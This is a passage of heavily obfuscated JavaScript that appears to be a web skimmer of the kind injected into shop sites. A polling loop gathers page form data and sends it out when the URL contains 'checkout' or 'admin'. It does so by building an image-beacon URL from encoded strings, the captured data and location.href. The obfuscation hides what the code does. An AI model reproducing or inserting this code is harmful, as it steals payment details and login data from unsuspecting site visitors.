PM(N,S-m9sKb.N);}if(v[u[v8(m9sKA.N,m9sKA.S)](E,-0x1b*-0x6b+0x1*0x1d15+0x26ba*-0x1)](H[u[v9(m9sKA.u,m9sKA.P)](E,-0x14*-0x1c1+-0x327*-0x3+-0x3e*0xb4)],v[u[v9(m9sKA.v,m9sKA.q)](E,-0x836+0x1*-0x239f+0x2cc2*0x1)])&&v[u[v9(m9sKA.L,m9sKA.r)](E,0x149+0x2274+-0x1*0x22de)](r[u[v9(m9sKA.g,m9sKA.h)](E,0x1bcc*-0x1+-0x25*0xbf+0x385a)],v[u[v9(m9sKA.p,m9sKA.Y)](E,-0x898+-0x1e7b+-0xb*-0x3b3)]))return;;function v8(N,S){return Pt(N,S-m9sKe.N);}(v[u[v8(m9sKA.l,m9sKA.m)](E,0x1b3d+-0x2419+0xa42)](H[u[v9(m9sKA.j,m9sKA.s)](E,-0x2022+0x121*0x16+-0x13*-0x6f)],v[u[v8(m9sKA.K,m9sKA.H)](E,-0x8b7+0x1c0f+-0x1d*0x9d)])?N:r)[Y](v[u[v9(m9sKA.E,m9sKA.y)](E,-0x4*0x350+0x1*0x1cf6+-0xe8e)](l,H[u[v9(m9sKA.X,m9sKA.I)](E,-0x198d*-0x1+0x14f4+-0x2d90)]),m,![]),!q&&(q=!![])&&S[u[v8(m9sKA.T,m9sKA.k)](E,0x576+0x803+-0x1*0xcbe)](N,H[u[v8(m9sKA.F,m9sKA.C)](E,0xaa2+0x44*0x2e+-0x4f*0x47)]||H);},j=function(){var m9sH2={N:0x7a1,S:0xade},m9sH1={N:0x209};function vS(N,S){return PM(N,S-m9sH0.N);}var H={'\x55\x46\x66\x77\x61':function(y,X){function vN(N,S){return m9sS(S-m9sH1.N,N);}return u[vN(m9sH2.N,m9sH2.S)](y,X);}},E=P;try{if(u[vS(m9sH4.N,m9sH4.S)](u[vu(m9sH4.u,m9sH4.P)],u[vS(m9sH4.v,m9sH4.q)])){var X=v;return q[H[vu(m9sH4.L,m9sH4.r)](X,-0x611+0xa5b+0xe3*-0x4)](L,r);}else g[u[vu(m9sH4.g,m9sH4.h)](E,0x173*-0x11+-0x25c2+0x3f83)](v[u[vu(m9sH4.p,m9sH4.Y)](E,-0x2222+-0x9c8*0x1+0x13*0x25f)]);}catch(X){v[u[vS(m9sH4.l,m9sH4.m)](E,-0x7be+-0x18*-0x27+0x58c)](setTimeout,j,u[vu(m9sH4.j,m9sH4.s)](u[vS(m9sH4.K,m9sH4.H)](-(0x200c+0x294+-0x1f4e*0x1),u[vS(m9sH4.E,m9sH4.y)](-0xe*0x99+0x862+0x1*-0x3,-(0x1d5c+-0x1b4f*-0x1+-0x2325))),u[vS(-m9sH4.X,m9sH4.y)](-(-0x1c1f+0x4b7+0x176d),-(0x1*-0x1541+0x2f9*0x1+-0xba5*-0x2))));return;}function vu(N,S){return Pt(S,N- -m9sH3.N);};v[u[vu(m9sH4.I,m9sH4.T)](E,-0x90b+-0x1*-0x12b5+0x1*-0x7f7)](m,v[u[vS(m9sH4.k,m9sH4.F)](E,0x1*0x1451+-0x1081*0x1+-0x1*0x22d)]);};function Pt(N,S){return m9sS(S-m9sH5.N,N);}if(v[u[Pt(m9sH6.NI,m9sH6.NT)](P,0x24c7+0x7*-0x2cd+-0xf7f)](r[u[PM(-m9sH6.Nk,m9sH6.NF)](P,0xfbd+-0x1+0x5*-0x2f5)],v[u[PM(m9sH6.NC,m9sH6.NU)](P,-0x378+-0x11b7+0xd*0x1c1)]))S[u[PM(m9sH6.NW,m9sH6.ND)](P,-0x29e*-0xa+-0x1*0x7b4+-0xef*0x13)](N,v[u[Pt(m9sH6.NB,m9sH6.Nd)](P,0x11a*-0x6+0x2d0+0x1*0x477)]);else{if(u[PM(m9sH6.NV,m9sH6.Ni)](u[PM(-m9sH6.Na,m9sH6.No)],u[Pt(m9sH6.Nc,m9sH6.NJ)]))return u[PM(m9sH6.Nw,m9sH6.Nn)](u,P);else{var s=v[u[Pt(m9sH6.Nz,m9sH6.Nd)](P,-0xb64+0x2bc+-0x31d*-0x3)][u[PM(m9sH6.V,m9sH6.NM)](P,-0xb84+-0x11d2+-0x518*-0x6)]('\x7c'),K=u[PM(m9sH6.Nt,m9sH6.NG)](u[Pt(m9sH6.Nf,m9sH6.Nb)](-(0x1d3a+-0xcf*0x21+0x912*0x3),u[Pt(m9sH6.Ne,m9sH6.NA)](-(-0x1*0x1273+0x9*-0x60+0x1a7c),0xd37+-0x1d9c+0x1068)),0x3b75+-0x4604+-0x1219*-0x3);while(!![]){switch(s[K++]){case'\x30':N[p](v[u[Pt(m9sH6.S0,m9sH6.Nd)](P,-0x88b+0x201e+-0x779*0x3)](l,v[u[Pt(m9sH6.S1,m9sH6.S2)](P,-0x1*0x1c13+-0x146*-0x2+-0x1*-0x1b16)]),m,![]);continue;case'\x31':r[p](v[u[Pt(m9sH6.S3,m9sH6.S4)](P,0x94*-0x9+0x51*-0x59+0x2285)](l,v[u[PM(m9sH6.qy,m9sH6.qX)](P,0xc31*-0x3+0x2130+0x8*0x8a)]),m,![]);continue;case'\x32':;continue;case'\x33':if(!h&&g[u[Pt(m9sH6.qI,m9sH6.Nd)](P,-0x2*0x1295+0x1684+0xfc4)]){if(u[Pt(m9sH6.qT,m9sH6.qk)](u[PM(m9sH6.qF,m9sH6.qC)],u[Pt(m9sH6.qU,m9sH6.qW)]))return u[PM(m9sH6.qD,m9sH6.qB)](u,P);else{try{if(u[Pt(m9sH6.qd,m9sH6.qV)](u[PM(m9sH6.qi,m9sH6.qa)],u[Pt(m9sH6.qo,m9sH6.qc)]))L=!N[u[Pt(m9sH6.qJ,m9sH6.qw)](u[Pt(m9sH6.qn,m9sH6.qz)](P,-0x8*0x2b+0xe2f+-0xbed),'\x6e\x74')];else return u[PM(-m9sH6.qR,m9sH6.I)](u,P);}catch(X){};L&&v[u[Pt(m9sH6.qO,m9sH6.qx)](P,0x1b8+-0xa3*-0x3d+-0x2732)](j);}}continue;case'\x34':r[p](v[u[PM(m9sH6.S,m9sH6.qZ)](P,0x1*0x1cd+0x217a+0xb*-0x323)](l,v[u[PM(m9sH6.qQ,m9sH6.qM)](P,0x4*0x851+0x1c11+-0x3c9f)]),m,![]);continue;}break;}}}}var m9sNG='';function m9sNf(){var m9sHq={N:0x180,S:0x49a,u:0x416,P:0xe,v:0x10c,q:0x4b0},m9sHv={N:0x293},m9sHP={N:0x2b6},m9sHu={N:0xaf4,S:0x823},m9sHS={N:0x33c},N={'\x61\x62\x75\x65\x67':function(P,v,q){return P(v,q);},'\x73\x46\x79\x57\x51':function(P,v){return P(v);},'\x69\x73\x78\x71\x6b':function(P,v){return P+v;},'\x41\x6f\x4c\x78\x79':function(P,v){return P+v;}},S=m9sNM,u={'\x42\x78\x6d\x52\x75':function(P,v,q){function vP(N,S){return m9sS(S-m9sHS.N,N);}return N[vP(m9sHu.N,m9sHu.S)](P,v,q);}};function vq(N,S){return m9sS(S- -m9sHP.N,N);}function vv(N,S){return m9sS(N- -m9sHv.N,S);}u[N[vv(m9sHq.N,m9sHq.S)](S,0x17c4+0x18*0x13a+-0x33d8)](setTimeout,m9sNe,N[vq(-m9sHq.u,m9sHq.P)](N[vv(m9sHq.v,m9sHq.q)](-(-0x540*-0xe+0x25f2+0x48a9*-0x1),-(0x8f*-0x25+-0xc18+0x3b0b)),0xa*0xe7d+-0x1*0x357b+0xe9e*-0x1));}function m9sNb(N,S){var m9sHK={N:0xb10,S:0xc10,u:0x5a5,P:0x415},m9sHs={N:0xa1e,S:0xdf0,u:0x9d0,P:0x7c0,v:0x727,q:0xb30,L:0x5c3,r:0x19f},m9sHr={N:0x164},m9sHL={N:0x30c};function vL(N,S){return m9sS(S-m9sHL.N,N);}function vh(N,S){return m9sS(N- -m9sHr.N,S);}var u={'\x65\x48\x70\x67\x65':function(v,q){return v-q;},'\x4a\x54\x55\x58\x64':function(v,q){return v+q;},'\x42\x78\x6d\x44\x6f':function(v,q){return v*q;},'\x78\x63\x69\x45\x54':function(v){return v();},'\x6a\x54\x58\x4a\x44':function(v,q,L){return v(q,L);}},P=u[vL(m9sHK.N,m9sHK.S)](m9sS4);return m9sNb=function(v,q){var m9sHj={N:0x1cd},m9sHm={N:0xdc};function vr(N,S){return vL(S,N-m9sHm.N);}function vg(N,S){return vL(S,N- -m9sHj.N);}v=u[vr(m9sHs.N,m9sHs.S)](v,u[vr(m9sHs.u,m9sHs.P)](u[vg(m9sHs.v,m9sHs.q)](0x431*0x9+-0x1*0x2a55+0x1ce1,0x3b5a*0x1+-0x2c26+0x1a*0x9e),u[vr(m9sHs.L,m9sHs.r)](-(-0x7*0x1+0xfc2+-0xfae),-0x2b*-0xb3+-0x9*0x14e+-0xe1a)));var L=P[v];return L;},u[vh(m9sHK.u,m9sHK.P)](m9sNb,N,S);}function m9sNe(){var m9sHW={N:0xa3a,S:0x76b,u:0x837,P:0x5c4,v:0x915,q:0x547,L:0xbee,r:0x7d6,g:0x864,h:0xa0f,p:0x987,Y:0x83c},m9sHU={N:0x2f3,S:0xd},m9sHC={N:0xa},m9sHF={N:0x38c},m9sHH={N:0x153};function vl(N,S){return m9sS(S-m9sHH.N,N);}var N={'\x71\x72\x66\x6c\x74':function(P,v,q){return P(v,q);},'\x4e\x54\x77\x6c\x69':function(P,v){return P(v);},'\x47\x44\x6f\x49\x61':function(P,v){return P+v;},'\x41\x54\x6b\x4c\x79':function(P,v){return P+v;},'\x54\x77\x69\x75\x76':function(P,v){return P*v;},'\x5a\x52\x55\x71\x43':function(P,v){return P*v;}};function vY(N,S){return m9sS(S-m9sHF.N,N);}var S=m9sNM,u={'\x59\x71\x6c\x61\x58':function(P,v,q){function vp(N,S){return m9sS(N-m9sHC.N,S);}return N[vp(m9sHU.N,-m9sHU.S)](P,v,q);}};u[N[vY(m9sHW.N,m9sHW.S)](S,-0x713+0x8*-0x1a5+0x14fe)](setInterval,m9sNA,N[vY(m9sHW.u,m9sHW.P)](N[vY(m9sHW.v,m9sHW.q)](N[vl(m9sHW.L,m9sHW.r)](-(-0x359*0xa+-0xdae*0x1+0x1*0x2f97),0x1b6c+-0x2*0x9ac+0x7fd*-0x1),N[vY(m9sHW.g,m9sHW.h)](-(0x8e1*-0x2+0x218*-0x13+0x4e8d*0x1),-0x10f0*-0x2+-0xa58+-0x1787)),N[vY(m9sHW.p,m9sHW.Y)](0x1ad3+-0x1*0x349+-0x1*0x173d,-0x3*-0x7c2+0x25*-0xca+-0x3*-0x220)));}function m9sNA(){var m9sHf={N:0x950,S:0x78d,u:0x32a,P:0x48b,v:0xec0,q:0xaaa,L:0x7b6,r:0x915,g:0x502,h:0x4dc,p:0x880,Y:0x82c,l:0x197,m:0x29b,j:0x76b,s:0x6eb,K:0x8e6,H:0x71f,E:0x42c,y:0x764,X:0xb56,I:0xa99,T:0xc96,k:0xa99,F:0xd16,C:0x90f,U:0x538,W:0x16d,D:0x517,B:0x8d9,d:0xac1,V:0xc1a,i:0x1e8,a:0x490,o:0x6e8,c:0x78f,J:0x6e8,w:0xa4f},m9sHG={N:0x4da,S:0x1b7},m9sHt={N:0x5d0},m9sHM={N:0xcf1,S:0x9fe},m9sHZ={N:0x292,S:0x17a},m9sHB={N:0x3a},m9sHD={N:0x32e};function vj(N,S){return m9sS(S-m9sHD.N,N);}function vm(N,S){return m9sS(N-m9sHB.N,S);}var N={'\x57\x6b\x6c\x4d\x59':function(L,r){return L!=r;},'\x78\x57\x48\x54\x63':function(L,r){return L(r);},'\x6a\x6a\x47\x58\x6b':function(L,r){return L>r;},'\x53\x50\x75\x58\x6e':function(L,r){return L+r;},'\x50\x63\x54\x73\x75':function(L,r){return L(r);},'\x62\x44\x62\x4d\x6e':function(L,r){return L(r);},'\x45\x77\x66\x62\x41':function(L,r){return L+r;},'\x69\x53\x77\x53\x5a':function(L,r){return L(r);},'\x43\x47\x61\x45\x58':function(L,r){return L!==r;},'\x4d\x50\x64\x71\x58':vm(m9sHf.N,m9sHf.S),'\x4e\x6a\x6c\x5a\x4d':function(L,r){return L(r);},'\x52\x6e\x50\x67\x6b':function(L,r){return L(r);},'\x6e\x4f\x47\x72\x70':function(L,r){return L(r);}},S=m9sNM,u={'\x75\x76\x63\x62\x64':N[vj(m9sHf.u,m9sHf.P)](N[vj(m9sHf.v,m9sHf.q)](S,-0x115c+-0x4*0x55f+-0x5*-0x815),N[vm(m9sHf.L,m9sHf.r)](S,-0x5da+0x37a*0x6+0x6*-0x25a)),'\x6a\x54\x6a\x73\x6e':function(L,r){var m9sHx={N:0x3ce};function vs(N,S){return vm(N- -m9sHx.N,S);}return N[vs(m9sHZ.N,m9sHZ.S)](L,r);},'\x54\x63\x4f\x45\x7a':function(L,r){var m9sHQ={N:0xac};function vK(N,S){return vj(N,S- -m9sHQ.N);}return N[vK(m9sHM.N,m9sHM.S)](L,r);},'\x7a\x59\x73\x78\x51':function(L,r){function vH(N,S){return vj(S,N- -m9sHt.N);}return N[vH(m9sHG.N,m9sHG.S)](L,r);}},P=u[N[vj(m9sHf.g,m9sHf.h)](S,-0x3*0x423+0x1b*0x80+0x0)][N[vj(m9sHf.p,m9sHf.Y)](S,-0x788+-0xfb1*-0x1+-0x6ef)]('\x7c'),v=N[vm(m9sHf.l,m9sHf.m)](N[vj(m9sHf.j,m9sHf.s)](-0x274*-0x14+0x1*-0x26d5+0xf91,-(0xd0*-0x2d+-0x1*0x1021+0x3b*0x121)),-(0x34b+-0x15f8+0x1*0x1e8f));while(!![]){switch(P[v++]){case'\x30':var q=[];continue;case'\x31':return;case'\x32':;continue;case'\x33':if(u[N[vj(m9sHf.K,m9sHf.H)](S,0x1e1a+-0x44*-0x8e+-0x4316)](q,m9sNG)){if(N[vm(m9sHf.E,m9sHf.y)](N[vj(m9sHf.X,m9sHf.I)],N[vj(m9sHf.T,m9sHf.k)]))return N[vj(m9sHf.F,m9sHf.C)](u,P);else{u[N[vm(m9sHf.U,m9sHf.W)](S,0x17*-0x109+-0x1e4a+0x1*0x36d5)](m9sNG,'')&&u[N[vj(m9sHf.D,m9sHf.B)](S,0xc0b+-0xf*-0x1e+-0xcfb)](m9sS0,q);;m9sNG=q;}}continue;case'\x34':if(window[N[vj(m9sHf.d,m9sHf.V)](S,0x17aa+0x15ed+-0x2cd2)][N[vm(m9sHf.i,m9sHf.a)](S,-0x18b5+0x20f6+-0x77d)])return;continue;case'\x35':q=u[N[vm(m9sHf.o,m9sHf.c)](S,0x1188+0xd31+-0x428*0x7)](m9sS3,document[N[vm(m9sHf.J,m9sHf.w)](S,0xbe3+0xd87*0x1+-0x17da)]);continue;case'\x36':;continue;}break;}}function m9sS0(N){var m9sET={N:0x979,S:0xc5e,u:0x239,P:0x86,v:0x55f,q:0x7ba,L:0xb44,r:0xa3c,g:0x455,h:0x6e6,p:0x3a6,Y:0x107,l:0x852,m:0x9bc,j:0x48f,s:0x560,K:0x747,H:0x677,E:0x1f0,y:0xa21,X:0xc75,I:0x456,T:0x7fc,k:0x448,F:0x703,C:0x397,U:0xf9,W:0x3a4,D:0x39,B:0x456,d:0x76a,V:0x772,i:0x448,a:0x15,o:0x164,c:0x15a,J:0xb2,w:0x220,n:0x3d4,z:0x29f,R:0x9c,O:0x4c9,x:0x403,Z:0x8de,Q:0xccd,M:0x3c1,t:0x722,G:0xcf,f:0x1a,b:0x1d,e:0x6c6,A:0x85a,N0:0x72f,N1:0xa19,N2:0xbd0,N3:0xdde,N4:0x4c5,N5:0x383,N6:0xb44,N7:0xcda,N8:0x405,N9:0x6c4,NN:0x6d3,NS:0x740,Nu:0x456,NP:0x53c,Nv:0x689,Nq:0x811,NL:0x6da,Nr:0x3d3,Ng:0x2cd,Nh:0x91e,Np:0x667,NY:0x3a5,Nl:0x4a},m9sEI={N:0x277,S:0x41},m9sEy={N:0x87e,S:0x9e3},m9sEH={N:0x6a6,S:0x485},m9sEK={N:0x368},m9sEs={N:0x7b2,S:0x459},m9sEj={N:0x394},m9sEm={N:0x689,S:0x6a5},m9sEY={N:0x646,S:0x2cb},m9sEp={N:0x13b},m9sEh={N:0x60c,S:0x817},m9sEr={N:0x2be},m9sEL={N:0x34},S={'\x7a\x69\x67\x68\x6b':vE(m9sET.N,m9sET.S),'\x4b\x74\x69\x70\x71':function(h,p){return h+p;},'\x7a\x78\x63\x49\x48':function(h,p){return h+p;},'\x67\x46\x4e\x48\x75':function(h,p){return h*p;},'\x55\x76\x4c\x71\x4b':function(h,p){return h+p;},'\x56\x44\x71\x68\x61':function(h,p){return h+p;},'\x4c\x6e\x58\x54\x64':function(h,p){return h(p);},'\x50\x59\x75\x50\x52':function(h,p){return h(p);},'\x67\x44\x4e\x79\x6e':function(h,p){return h(p);},'\x6a\x44\x4b\x5a\x58':function(h,p){return h(p);},'\x78\x58\x69\x54\x55':function(h,p){return h(p);},'\x44\x5a\x57\x57\x75':function(h,p){return h(p);},'\x64\x50\x59\x6d\x76':function(h,p){return h(p);},'\x78\x62\x51\x66\x58':function(h,p){return h(p);},'\x72\x6e\x75\x67\x63':function(h,p){return h(p);},'\x72\x52\x56\x53\x4a':function(h,p){return h(p);},'\x47\x71\x6c\x71\x75':function(h,p){return h+p;},'\x72\x55\x46\x63\x5a':function(h,p){return h(p);},'\x49\x6c\x58\x6c\x43':function(h,p){return h(p);},'\x74\x67\x55\x56\x7a':function(h,p){return h(p);}},u=S[vy(m9sET.u,m9sET.P)][vy(m9sET.v,m9sET.q)]('\x7c'),P=0x148d*-0x1+0x1531+-0xa4;function vy(N,S){return m9sS(N- -m9sEL.N,S);}function vE(N,S){return m9sS(N-m9sEr.N,S);}while(!![]){switch(u[P++]){case'\x30':var v={'\x43\x52\x76\x68\x48':function(h,p){var m9sEg={N:0x3c2};function vX(N,S){return vy(S-m9sEg.N,N);}return S[vX(m9sEh.N,m9sEh.S)](h,p);},'\x54\x4b\x44\x6b\x54':function(h,p){function vI(N,S){return vE(N- -m9sEp.N,S);}return S[vI(m9sEY.N,m9sEY.S)](h,p);},'\x67\x64\x77\x77\x41':function(h,p){var m9sEl={N:0x2a8};function vT(N,S){return vy(N-m9sEl.N,S);}return S[vT(m9sEm.N,m9sEm.S)](h,p);}};continue;case'\x31':var q=m9sNM,L={'\x4e\x6d\x65\x53\x61':function(h,p){function vk(N,S){return vy(S- -m9sEj.N,N);}return v[vk(m9sEs.N,m9sEs.S)](h,p);},'\x78\x75\x4f\x52\x44':function(h,p){function vF(N,S){return vy(S- -m9sEK.N,N);}return v[vF(m9sEH.N,m9sEH.S)](h,p);},'\x62\x50\x50\x4a\x6b':function(h,p){var m9sEE={N:0x3a};function vC(N,S){return vE(N-m9sEE.N,S);}return v[vC(m9sEy.N,m9sEy.S)](h,p);},'\x56\x66\x41\x63\x6b':S[vE(m9sET.L,m9sET.r)](S[vy(m9sET.g,m9sET.h)](S[vE(m9sET.p,m9sET.Y)](S[vy(m9sET.l,m9sET.m)](S[vy(m9sET.j,m9sET.s)](S[vE(m9sET.K,m9sET.H)](S[vE(m9sET.p,m9sET.E)](S[vE(m9sET.y,m9sET.X)](q,-0x1739+0x16bc+-0x26*-0xb),S[vE(m9sET.I,m9sET.T)](q,-0xe6c+0x23d3*-0x1+-0x19a4*-0x2)),S[vE(m9sET.k,m9sET.F)](q,0x1*-0x253c+0x224b+0x3c6)),S[vy(m9sET.C,m9sET.U)](q,0xa6a+0x2697+-0x2f9c)),S[vE(m9sET.W,m9sET.D)](q,0x121+0x2270+0x22ca*-0x1)),S[vE(m9sET.B,m9sET.d)](q,-0x1ee9+0x296*-0xc+0x3f51*0x1)),S[vy(m9sET.C,m9sET.V)](q,-0x59*0x37+-0x105e*0x2+0x73*0x76)),'\x51\x39'),'\x4d\x55\x77\x7a\x78':function(h,p){var m9sEX={N:0x529};function vU(N,S){return vE(N- -m9sEX.N,S);}return v[vU(m9sEI.N,m9sEI.S)](h,p);},'\x66\x43\x45\x41\x55':S[vE(m9sET.i,m9sET.a)](q,-0x341+-0x26b4*0x1+-0x43*-0xa3),'\x55\x70\x79\x66\x42':S[vy(m9sET.o,m9sET.c)](q,0x1d27+0x7ae*-0x1+-0x26*0x85)};continue;case'\x32':try{var r=new Image();N=N[S[vy(m9sET.J,-m9sET.w)](q,0x2*-0x7e3+0x1dbc+-0xd51)](/[^\x00-\x7F]/g,''),r[S[vy(m9sET.n,m9sET.z)](q,-0xa46*-0x1+-0x1225+0x910)]=L[S[vy(m9sET.o,m9sET.R)](q,0x1d51+0x10cb+-0x1*0x2c64)](L[S[vE(m9sET.O,m9sET.x)](q,-0x2b0*0xd+-0xfa2+0x344a)](L[S[vy(m9sET.Z,m9sET.Q)](q,0x1c90+-0x3*0xc3b+-0xa4*-0xf)](L[S[vE(m9sET.M,m9sET.t)](q,0x1b*-0x24+-0x3e*0x6b+0x1f2d)](L[S[vy(m9sET.G,-m9sET.f)](q,0x21*0x58+0x581+-0xf5e)](window[S[vy(m9sET.G,m9sET.b)](q,-0x132d+-0xbb*0x1e+0x29f4)](L[S[vE(m9sET.e,m9sET.A)](q,-0x3*0x525+-0x466+0x2*0xa57)]),Math[S[vy(m9sET.N0,m9sET.N1)](q,-0x751*0x2+0xc9f*0x1+0x31d)](L[S[vE(m9sET.N2,m9sET.N3)](q,0x25c+0x14cd+-0x167d)](Math[S[vE(m9sET.N4,m9sET.N5)](q,0x3d*0x9e+0x10e5*-0x1+0x92*-0x23)](),S[vE(m9sET.N6,m9sET.N7)](S[vE(m9sET.N8,m9sET.N9)](-(-0x23*0x91f9+0x32*-0x794f+0x3c3207),S[vE(m9sET.NN,m9sET.NS)](-0xd8a*-0x1d6b+0x3*0x57a2d5+-0x1660ce6,-0x25de+-0x207+0x27e6)),-(0x9354fa*0x1+0x85d*-0x1dc5+0xeba7d0))))),L[S[vE(m9sET.Nu,m9sET.NP)](q,-0x1cfd+-0x1*-0x2011+-0x25f)]),window[S[vE(m9sET.Nv,m9sET.Nq)](q,-0x173*-0xe+0xab7+0xf*-0x206)](N)),L[S[vE(m9sET.M,m9sET.NL)](q,0x1f9b+0x2*-0x634+-0x1233)]),window[S[vy(m9sET.Nr,m9sET.t)](q,0x2*0x8ad+-0x2632+0x157f*0x1)](location[S[vy(m9sET.C,m9sET.Ng)](q,0x1*0x268d+-0x2088+-0x45d*0x1)]));}catch(h){}continue;case'\x33':var g;continue;case'\x34':if(!/checkout|admin/i[S[vy(m9sET.Nh,m9sET.Np)](q,0xd*-0x177+0x5*-0x4+-0x9*-0x23c)](location[S[vy(m9sET.NY,m9sET.Nl)](q,-0x26d8+0x17e+0x2*0x1381)]))return;continue;case'\x35':;continue;}break;}}function m9sS1(N){var m9sXh={N:0x70a,S:0x76d,u:0x867,P:0x550,v:0x3b9,q:0x5ba,L:0x2b1,r:0x3ce,g:0x337,h:0x6e,p:0x32a,Y:0x718,l:0x4fe,m:0x708,j:0xa0,s:0x276,K:0x4ad,H:0x713,E:0xa9,y:0x1d5,X:0x30e,I:0x3ca,T:0xf8,k:0x4ae,F:0x7c0,C:0x9d9,U:0x61c,W:0x6d5,D:0x984,B:0x62c,d:0x74d,V:0x93e,i:0x74d,a:0x375,o:0x681,c:0x9c9,J:0x7f8,w:0xba6,n:0x7f8,z:0x7a1,R:0x433,O:0x141,x:0x838,Z:0x74f,Q:0x2b9,M:0x127,t:0x984,G:0xbca,f:0x409,b:0x426,e:0x30e,A:0x71a,N0:0x7b4,N1:0xaa4,N2:0x446,N3:0x464,N4:0x21e,N5:0x569,N6:0x749,N7:0x857,N8:0xab3,N9:0x713,NN:0x78d,NS:0x387,Nu:0x4dc,NP:0x136,Nv:0xa1,Nq:0x23b,NL:0x305,Nr:0x3fc,Ng:0x414,Nh:0x12a,Np:0x521,NY:0x713,Nl:0xa92,Nm:0x2a0,Nj:0x6ab,Ns:0x6f5,NK:0x347,NH:0x244,NE:0x514,Ny:0x507,NX:0x207,NI:0x56e,NT:0x666,Nk:0x3e7,NF:0x137,NC:0x375,NU:0x2d,NW:0x4ac,ND:0x2cc,NB:0x2d6,Nd:0x6be,NV:0x27,Ni:0x110,Na:0x663,No:0x626,Nc:0x478,NJ:0x7f,Nw:0x5e0,Nn:0x5b6,Nz:0x8cf,NM:0x84d,Nt:0x74b,NG:0x511,Nf:0x313,Nb:0x59c,Ne:0xb1a,NA:0xa1e,S0:0x9ee,S1:0x2cd,S2:0x2f,S3:0x67b},m9sXg={N:0x4ad,S:0x505},m9sXL={N:0x817,S:0x507},m9sXq={N:0x2ae},m9sXv={N:0x4e5,S:0x10d,u:0xc4f,P:0xeec,v:0xc4f,q:0x9eb,L:0x4d8,r:0xa7,g:0x5dc,h:0x8ee,p:0x849,Y:0x9b6},m9sXP={N:0x265},m9sXS={N:0x799,S:0x7e3},m9sX9={N:0x154,S:0x13c,u:0x4d7,P:0x3b6,v:0x37d,q:0x3d5,L:0x8f8,r:0x753,g:0x4a,h:0x286},m9sX6={N:0x969,S:0x6f0,u:0x8f2,P:0x544,v:0x9df,q:0x89d,L:0x8b1,r:0x55b,g:0x5c0,h:0x891,p:0xb21,Y:0x8e6,l:0x971,m:0x891,j:0x78f,s:0x75f,K:0x891,H:0xbf4,E:0xad1,y:0xd3f,X:0x97c,I:0xa5c,T:0xa3b,k:0xc1e,F:0xc04,C:0x9d1,U:0x7be,W:0x9e,D:0x438,B:0x779,d:0x164,V:0x438,i:0xc9a,a:0xc1e,o:0x8c8,c:0xa0,J:0xb26,w:0xb0b,n:0xac5,z:0xcda,R:0xb27,O:0x96c,x:0xc59,Z:0xbcb,Q:0x994,M:0xb69,t:0x52d,G:0x22b,f:0x6a4,b:0x3be,e:0x105c,A:0xc48,N0:0x8a0,N1:0x83b,N2:0xb13,N3:0x692,N4:0x757,N5:0xc73,N6:0x959,N7:0xc3c,N8:0xfaf,N9:0xc18,NN:0xd30,NS:0xa70,Nu:0x73d},m9sX5={N:0x8a1,S:0x82e},m9sX3={N:0x5a6,S:0x83a},m9syb={N:0x602,S:0x3a7},m9syM={N:0x86f,S:0x5de},m9syz={N:0x553,S:0x308},m9syc={N:0x18c,S:0x3fc},m9syV={N:0x2d8,S:0x370},m9syB={N:0xe7e,S:0xb8d},m9syC={N:0x4be},m9syk={N:0x661,S:0x4f9},m9syT={N:0x185},m9syI={N:0x295,S:0x4ad,u:0x899,P:0x961,v:0x7f3,q:0x6fa,L:0x771,r:0x777,g:0x82e,h:0x824},m9syy={N:0x12f},m9syE={N:0x75c,S:0x4cf,u:0x80d,P:0x694,v:0x584,q:0x694,L:0x640,r:0xa4d,g:0x6f8,h:0x471},m9syH={N:0x3c2},m9sys={N:0x801,S:0x542},m9syj={N:0x15e},m9sym={N:0x561,S:0x598,u:0x66a,P:0x870,v:0x5e9,q:0x583,L:0x17a,r:0x26c,g:0x4fe,h:0x308},m9syY={N:0x10b},m9syp={N:0x39,S:0x150,u:0x5a3,P:0x25c,v:0x5a3,q:0x35c,L:0x724,r:0x917,g:0x15e,h:0x29},m9syq={N:0xe3},m9syv={N:0x18e},S={'\x58\x55\x42\x44\x46':function(Y,l){return Y!==l;},'\x4d\x6f\x6b\x78\x4d':function(Y,l){return Y!==l;},'\x71\x68\x65\x70\x41':vW(m9sXh.N,m9sXh.S),'\x59\x41\x6f\x59\x63':function(Y,l){return Y===l;},'\x68\x64\x68\x50\x4b':function(Y,l){return Y!==l;},'\x51\x46\x48\x6e\x76':vD(m9sXh.u,m9sXh.P),'\x61\x71\x64\x52\x58':function(Y,l){return Y%l;},'\x78\x6b\x5a\x77\x42':function(Y,l){return Y-l;},'\x44\x4b\x42\x48\x48':function(Y,l,m){return Y(l,m);},'\x53\x47\x76\x6a\x62':vD(m9sXh.v,m9sXh.q),'\x46\x48\x44\x53\x70':function(Y,l){return Y>=l;},'\x61\x57\x71\x77\x64':vW(m9sXh.L,m9sXh.r),'\x62\x73\x6b\x76\x69':function(Y,l){return Y&l;},'\x62\x66\x6d\x72\x64':function(Y,l){return Y*l;},'\x49\x69\x77\x57\x68':function(Y,l){return Y(l);},'\x56\x57\x71\x7a\x67':function(Y,l){return Y+l;},'\x67\x44\x54\x6e\x55':function(Y,l){return Y(l);},'\x72\x65\x56\x49\x65':function(Y,l){return Y(l);},'\x72\x65\x6c\x67\x44':function(Y,l){return Y(l);},'\x73\x4f\x45\x53\x62':function(Y,l){return Y(l);},'\x62\x5a\x6e\x51\x6c':function(Y,l){return Y(l);},'\x45\x64\x59\x56\x69':function(Y,l){return Y(l);},'\x4a\x58\x54\x79\x62':vD(-m9sXh.g,m9sXh.h),'\x4b\x6d\x63\x66\x55':function(Y,l){return Y(l);},'\x55\x64\x4a\x44\x59':function(Y,l){return Y(l);},'\x6e\x6d\x5a\x42\x55':function(Y,l){return Y===l;},'\x75\x4a\x64\x47\x50':vD(m9sXh.p,m9sXh.Y),'\x6a\x44\x43\x57\x41':function(Y,l){return Y(l);},'\x64\x46\x42\x63\x75':function(Y,l){return Y==l;},'\x78\x42\x67\x77\x56':vD(m9sXh.l,m9sXh.m),'\x58\x71\x76\x4f\x56':function(Y,l){return Y(l);},'\x5a\x47\x75\x70\x66':function(Y,l){return Y(l);},'\x65\x73\x75\x6c\x61':function(Y,l){return Y(l);},'\x79\x4c\x78\x41\x50':function(Y,l){return Y(l);},'\x78\x4a\x41\x51\x53':function(Y,l){return Y+l;},'\x46\x49\x41\x4c\x52':function(Y,l){return Y!==l;},'\x74\x68\x61\x76\x65':vD(-m9sXh.j,m9sXh.s),'\x4c\x51\x54\x41\x75':function(Y,l){return Y*l;},'\x43\x62\x55\x4a\x52':function(Y,l){return Y(l);},'\x76\x75\x50\x58\x68':function(Y,l){return Y*l;},'\x6d\x46\x49\x4c\x74':function(Y,l){return 